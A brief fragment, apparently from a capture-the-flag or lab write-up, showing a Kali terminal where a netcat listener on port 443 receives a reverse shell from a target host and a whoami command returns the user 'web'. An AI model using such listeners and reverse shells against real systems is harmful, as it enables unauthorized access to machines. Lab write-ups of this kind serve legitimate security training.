 (root㉿kali)-[~/CS4.9.1/CS491/Server]
# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.88] 45456
bash: cannot set terminal process group (1370): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ whoami
whoami
web
bash-5.2$